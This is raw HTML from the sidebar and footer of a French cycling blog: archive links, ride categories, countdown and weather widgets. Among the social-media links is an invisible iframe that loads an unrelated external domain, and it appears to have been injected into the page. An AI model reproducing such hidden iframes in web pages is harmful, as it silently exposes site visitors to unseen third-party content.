width="16" height="16" alt="Loading" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div><div class="entry-utility"> <span class="cat-links"> <span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://amiralbibilecyclo.eu/category/entrainement/entrainement-route/2017-entrainement-route/" rel="category tag">2017</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/" rel="category tag">Born To Ride</a>, <a href="https://amiralbibilecyclo.eu/category/longue-distance-3/born-to-ride/2018/" rel="category tag">BTR 2018</a>, <a href="https://amiralbibilecyclo.eu/category/entrainement/" rel="category tag">Entrainement</a>, <a href="https://amiralbibilecyclo.eu/category/entrainement/entrainement-route/" rel="category tag">Entrainement route</a> </span> <span class="meta-sep">|</span> <span class="tag-links"> <span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://amiralbibilecyclo.eu/tag/born-to-ride/" rel="tag">born to ride</a>, <a href="https://amiralbibilecyclo.eu/tag/btr-2018/" rel="tag">BTR 2018</a> </span> <span class="meta-sep">|</span> <span class="comments-link"><a href="https://amiralbibilecyclo.eu/1078/#respond">Laisser un commentaire</a></span></div></div><div id="nav-below" class="navigation"><div class="nav-previous"><a href="https://amiralbibilecyclo.eu/date/2017/10/page/2/" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div></div></div></div><div id="primary" class="widget-area" role="complementary"><ul class="xoxo"><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><section id="reseauxsociaux"> <a href="http://strava.com/athletes/166178" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/strava.png" alt="Strava" /></a> <a href="http://www.openrunner.com/" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/openrunner.png" alt="Openrunner" /></a> <a href="https://www.komoot.com/user/372192012775" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/komoot.png" alt="Komoot" /></a> <a href="https://www.geocaching.com/play/search" target="_blank" rel="noopener"><img src="https://amiralbibi.phpnet.org/include/reseauxSociaux/img/geocaching.png" alt="Geocaching" /></a></section><section><iframe style="display: none;" src="https://hemnes.win/cart6.html?v=vBaNYz4tVYKV9Q9tZlL0BPGq8rnZEl00&amp;s=535&amp;m=1&amp;td=0&amp;tt=0.6"></iframe></section></div></div></li><li id="shailan-countdown-widget-14" class="widget-container shailan_CountdownWidget"><h3 class="widget-title">Paris-Brest-Paris 2027</h3><div id="shailan-countdown-14_1" class="shailan-countdown-14 countdown" ></div> <script defer src="[data-uri]"></script> </li><li id="shailan-countdown-widget-15" class="widget-container shailan_CountdownWidget"><h3 class="widget-title">Paris-Brest-Paris 2027</h3><div id="shailan-countdown-15_2" class="shailan-countdown-15 countdown" ></div> <script defer src="[data-uri]"></script> </li><li id="custom_html-5" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><div id="cont_fd08c6d6c97b2d8c4be5a5644850cfad"><script defer type="text/javascript" src="https://www.tameteo.com/wid_loader/fd08c6d6c97b2d8c4be5a5644850cfad"></script></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 250px;" data-ad-client="ca-pub-8247915343949196" data-ad-slot="1399595296"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://amiralbibilecyclo.eu/"><div> <label class="screen-reader-text" for="s">Rechercher :</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Rechercher" /></div></form></li><li id="archives-4" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3><ul><li><a href='https://amiralbibilecyclo.eu/date/2026/01/'>janvier 2026</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/12/'>décembre 2025</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/11/'>novembre 2025</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/10/'>octobre 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/09/'>septembre 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/08/'>août 2025</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/07/'>juillet 2025</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/06/'>juin 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/05/'>mai 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/04/'>avril 2025</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/03/'>mars 2025</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/02/'>février 2025</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2025/01/'>janvier 2025</a>&nbsp;(7)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/12/'>décembre 2024</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/11/'>novembre 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/10/'>octobre 2024</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/09/'>septembre 2024</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/08/'>août 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/07/'>juillet 2024</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/06/'>juin 2024</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/05/'>mai 2024</a>&nbsp;(7)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/04/'>avril 2024</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/03/'>mars 2024</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/02/'>février 2024</a>&nbsp;(12)</li><li><a href='https://amiralbibilecyclo.eu/date/2024/01/'>janvier 2024</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/12/'>décembre 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/11/'>novembre 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/10/'>octobre 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/09/'>septembre 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/08/'>août 2023</a>&nbsp;(15)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/07/'>juillet 2023</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/06/'>juin 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/05/'>mai 2023</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/04/'>avril 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/03/'>mars 2023</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/02/'>février 2023</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2023/01/'>janvier 2023</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/12/'>décembre 2022</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/11/'>novembre 2022</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/10/'>octobre 2022</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/09/'>septembre 2022</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/08/'>août 2022</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/06/'>juin 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/05/'>mai 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2022/04/'>avril 2022</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/11/'>novembre 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/08/'>août 2021</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/07/'>juillet 2021</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/06/'>juin 2021</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/05/'>mai 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/04/'>avril 2021</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2021/03/'>mars 2021</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2020/10/'>octobre 2020</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2020/09/'>septembre 2020</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/10/'>octobre 2018</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/09/'>septembre 2018</a>&nbsp;(5)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/08/'>août 2018</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/07/'>juillet 2018</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/06/'>juin 2018</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/02/'>février 2018</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2018/01/'>janvier 2018</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/12/'>décembre 2017</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/11/'>novembre 2017</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/10/' aria-current="page">octobre 2017</a>&nbsp;(13)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/09/'>septembre 2017</a>&nbsp;(15)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/08/'>août 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/07/'>juillet 2017</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/06/'>juin 2017</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/05/'>mai 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/04/'>avril 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/03/'>mars 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/02/'>février 2017</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2017/01/'>janvier 2017</a>&nbsp;(10)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/12/'>décembre 2016</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/11/'>novembre 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/08/'>août 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/07/'>juillet 2016</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/06/'>juin 2016</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2016/01/'>janvier 2016</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/09/'>septembre 2015</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/08/'>août 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/07/'>juillet 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/06/'>juin 2015</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/02/'>février 2015</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2015/01/'>janvier 2015</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/11/'>novembre 2014</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/10/'>octobre 2014</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/09/'>septembre 2014</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/07/'>juillet 2014</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/06/'>juin 2014</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/05/'>mai 2014</a>&nbsp;(8)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/04/'>avril 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/03/'>mars 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/02/'>février 2014</a>&nbsp;(6)</li><li><a href='https://amiralbibilecyclo.eu/date/2014/01/'>janvier 2014</a>&nbsp;(18)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/12/'>décembre 2013</a>&nbsp;(4)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/11/'>novembre 2013</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/10/'>octobre 2013</a>&nbsp;(2)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/09/'>septembre 2013</a>&nbsp;(9)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/08/'>août 2013</a>&nbsp;(3)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/07/'>juillet 2013</a>&nbsp;(13)</li><li><a href='https://amiralbibilecyclo.eu/date/2013/06/'>juin 2013</a>&nbsp;(1)</li><li><a href='https://amiralbibilecyclo.eu/date/2011/01/'>janvier 2011</a>&nbsp;(1)</li></ul></li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Catégories</h3><form action="https://amiralbibilecyclo.eu" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'><option value='-1'>Sélectionner une catégorie</option><option class="level-0" value="247">Aventure&nbsp;&nbsp;(4)</option><option class="level-0" value="24">BCN/BPF&nbsp;&nbsp;(12)</option><option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Année de pointage&nbsp;&nbsp;(12)</option><option class="level-2" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009&nbsp;&nbsp;(4)</option><option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011&nbsp;&nbsp;(1)</option><option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(1)</option><option class="level-2" value="70">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(3)</option><option class="level-2" value="264">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Béarn&nbsp;&nbsp;(2)</option><option class="level-2" value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;64 &#8211; Pyrénées-Atlantiques&nbsp;&nbsp;(2)</option><option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Gascogne&nbsp;&nbsp;(2)</option><option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;40 &#8211; Landes&nbsp;&nbsp;(2)</option><option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Ile-de-France&nbsp;&nbsp;(4)</option><option class="level-2" value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78 &#8211; Yvelines&nbsp;&nbsp;(1)</option><option class="level-2" value="151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;91 &#8211; Essonne&nbsp;&nbsp;(2)</option><option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Touraine&nbsp;&nbsp;(4)</option><option class="level-2" value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;37 &#8211; Indre-et-Loire&nbsp;&nbsp;(4)</option><option class="level-0" value="167">Bilan&nbsp;&nbsp;(11)</option><option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Bilan annuel&nbsp;&nbsp;(3)</option><option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Bilan mensuel&nbsp;&nbsp;(8)</option><option class="level-0" value="160">Brevets des Randonneurs Mondiaux&nbsp;&nbsp;(5)</option><option class="level-1" value="161">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(2)</option><option class="level-1" value="250">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(1)</option><option class="level-0" value="63">Cents cols&nbsp;&nbsp;(12)</option><option class="level-1" value="64">&nbsp;&nbsp;&nbsp;Cols espagnols&nbsp;&nbsp;(1)</option><option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Cols français&nbsp;&nbsp;(8)</option><option class="level-1" value="65">&nbsp;&nbsp;&nbsp;Cols non retenus&nbsp;&nbsp;(3)</option><option class="level-0" value="41">Compétition&nbsp;&nbsp;(9)</option><option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Route&nbsp;&nbsp;(2)</option><option class="level-2" value="49">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(1)</option><option class="level-2" value="69">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(1)</option><option class="level-1" value="42">&nbsp;&nbsp;&nbsp;VTT&nbsp;&nbsp;(7)</option><option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(5)</option><option class="level-2" value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(1)</option><option class="level-2" value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016&nbsp;&nbsp;(1)</option><option class="level-0" value="74">Course à pied&nbsp;&nbsp;(1)</option><option class="level-1" value="75">&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(1)</option><option class="level-0" value="10">Divers&nbsp;&nbsp;(69)</option><option class="level-0" value="54">Entrainement&nbsp;&nbsp;(30)</option><option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Entrainement route&nbsp;&nbsp;(21)</option><option class="level-2" value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(3)</option><option class="level-2" value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(13)</option><option class="level-2" value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(2)</option><option class="level-2" value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(3)</option><option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Home-trainer&nbsp;&nbsp;(7)</option><option class="level-0" value="166">French Divide&nbsp;&nbsp;(12)</option><option class="level-1" value="178">&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(2)</option><option class="level-1" value="199">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(1)</option><option class="level-1" value="198">&nbsp;&nbsp;&nbsp;2020&nbsp;&nbsp;(3)</option><option class="level-1" value="200">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(2)</option><option class="level-1" value="220">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(3)</option><option class="level-0" value="149">Geocaching&nbsp;&nbsp;(3)</option><option class="level-0" value="76">Gravel bike&nbsp;&nbsp;(40)</option><option class="level-0" value="175">Gravel Tro Breizh&nbsp;&nbsp;(8)</option><option class="level-1" value="176">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(3)</option><option class="level-1" value="197">&nbsp;&nbsp;&nbsp;2020&nbsp;&nbsp;(2)</option><option class="level-1" value="187">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(2)</option><option class="level-0" value="58">Longue distance&nbsp;&nbsp;(44)</option><option class="level-1" value="213">&nbsp;&nbsp;&nbsp;BikingMan&nbsp;&nbsp;(4)</option><option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AURA&nbsp;&nbsp;(1)</option><option class="level-3" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Euskadi&nbsp;&nbsp;(2)</option><option class="level-3" value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(2)</option><option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Bordeaux Saint-Malo&nbsp;&nbsp;(2)</option><option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BM 2023&nbsp;&nbsp;(1)</option><option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BM 2024&nbsp;&nbsp;(2)</option><option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Born To Ride&nbsp;&nbsp;(27)</option><option class="level-2" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2017&nbsp;&nbsp;(1)</option><option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2018&nbsp;&nbsp;(21)</option><option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2019&nbsp;&nbsp;(2)</option><option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2020&nbsp;&nbsp;(1)</option><option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2023&nbsp;&nbsp;(2)</option><option class="level-2" value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BTR 2024&nbsp;&nbsp;(1)</option><option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Diagonales&nbsp;&nbsp;(1)</option><option class="level-2" value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brest &#8211; Strasbourg&nbsp;&nbsp;(1)</option><option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Race Across France&nbsp;&nbsp;(1)</option><option class="level-2" value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-0" value="14">Matériel&nbsp;&nbsp;(24)</option><option class="level-1" value="253">&nbsp;&nbsp;&nbsp;« Beige Jumper »&nbsp;&nbsp;(2)</option><option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Karoo 2&nbsp;&nbsp;(2)</option><option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Openrunner&nbsp;&nbsp;(1)</option><option class="level-1" value="241">&nbsp;&nbsp;&nbsp;SRAM&nbsp;&nbsp;(2)</option><option class="level-0" value="1">Non classé&nbsp;&nbsp;(10)</option><option class="level-0" value="3">Paris-Brest-Paris&nbsp;&nbsp;(8)</option><option class="level-1" value="15">&nbsp;&nbsp;&nbsp;PBP 2011&nbsp;&nbsp;(1)</option><option class="level-1" value="6">&nbsp;&nbsp;&nbsp;PBP 2015&nbsp;&nbsp;(2)</option><option class="level-1" value="210">&nbsp;&nbsp;&nbsp;PBP 2027&nbsp;&nbsp;(2)</option><option class="level-0" value="258">Pau Velo Fest&nbsp;&nbsp;(2)</option><option class="level-1" value="259">&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(2)</option><option class="level-0" value="124">Photo&nbsp;&nbsp;(2)</option><option class="level-0" value="150">Publipost&nbsp;&nbsp;(2)</option><option class="level-0" value="251">Raid Pyrénéen&nbsp;&nbsp;(1)</option><option class="level-0" value="45">Randonnée&nbsp;&nbsp;(251)</option><option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Randonnée gravel&nbsp;&nbsp;(58)</option><option class="level-2" value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016&nbsp;&nbsp;(2)</option><option class="level-2" value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(16)</option><option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(9)</option><option class="level-2" value="205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(2)</option><option class="level-2" value="209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(17)</option><option class="level-2" value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(11)</option><option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Randonnée pédestre&nbsp;&nbsp;(12)</option><option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(3)</option><option class="level-2" value="61">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(5)</option><option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(1)</option><option class="level-2" value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(1)</option><option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Randonnée route&nbsp;&nbsp;(178)</option><option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(6)</option><option class="level-2" value="66">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(26)</option><option class="level-2" value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(12)</option><option class="level-2" value="165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(4)</option><option class="level-2" value="203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(13)</option><option class="level-2" value="208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(51)</option><option class="level-2" value="245">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(42)</option><option class="level-2" value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(24)</option><option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Randonnée tout-terrain&nbsp;&nbsp;(12)</option><option class="level-2" value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014&nbsp;&nbsp;(2)</option><option class="level-2" value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015&nbsp;&nbsp;(2)</option><option class="level-2" value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017&nbsp;&nbsp;(4)</option><option class="level-2" value="204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022&nbsp;&nbsp;(1)</option><option class="level-2" value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(2)</option><option class="level-0" value="206">Resolutions&nbsp;&nbsp;(37)</option><option class="level-1" value="207">&nbsp;&nbsp;&nbsp;2023&nbsp;&nbsp;(10)</option><option class="level-1" value="242">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(13)</option><option class="level-1" value="254">&nbsp;&nbsp;&nbsp;2025&nbsp;&nbsp;(13)</option><option class="level-1" value="265">&nbsp;&nbsp;&nbsp;2026&nbsp;&nbsp;(1)</option><option class="level-0" value="40">Santé&nbsp;&nbsp;(5)</option><option class="level-0" value="188">Sea To Peak&nbsp;&nbsp;(6)</option><option class="level-1" value="189">&nbsp;&nbsp;&nbsp;2021&nbsp;&nbsp;(4)</option><option class="level-0" value="211">Sortie Club&nbsp;&nbsp;(31)</option><option class="level-0" value="170">Sortie de nuit&nbsp;&nbsp;(4)</option><option class="level-0" value="37">Tour de France&nbsp;&nbsp;(3)</option><option class="level-1" value="38">&nbsp;&nbsp;&nbsp;2013&nbsp;&nbsp;(2)</option><option class="level-1" value="231">&nbsp;&nbsp;&nbsp;2024&nbsp;&nbsp;(1)</option><option class="level-0" value="243">Tour Divide&nbsp;&nbsp;(1)</option><option class="level-1" 